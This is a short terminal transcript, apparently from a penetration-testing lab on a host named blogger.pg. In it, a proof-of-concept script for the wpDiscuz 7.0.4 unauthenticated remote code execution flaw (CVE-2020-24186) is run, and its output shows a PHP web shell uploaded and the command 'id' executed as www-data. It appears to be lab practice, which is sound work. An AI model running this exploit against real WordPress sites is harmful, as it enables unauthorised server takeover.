 ┌──(kali㉿kali)-[~/capstone-labs/Blogger/wpDiscuz-7.0.4-PoC-RCE]
└─$ ls
docker-compose.yml  dockerfile  README.md  wpdiscuz.7.0.4.zip  wpdiscuz_rce.py
┌──(kali㉿kali)-[~/capstone-labs/Blogger/wpDiscuz-7.0.4-PoC-RCE]
└─$ python3 wpdiscuz_rce.py -u http://blogger.pg/assets/fonts/blog  -p "/?p=1" --cmd "id"
[*] wpDiscuz 7.0.4 – Unauthenticated RCE
[*] CVE-2020-24186
[*] Exploit Autor: Carlos Tuma - Bl4dsc4n
[*] Docker / Linux exploit
[+] wmuSecurity: 7f89ffe197
[+] wc_post_id: 1
[+] Shell uploaded: http://blogger.pg/assets/fonts/blog/wp-content/uploads/2026/06/botpzsyl
da-1780988106.4173.php
GIF89a;
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/capstone-labs/Blogger/wpDiscuz-7.0.4-PoC-RCE]
└─$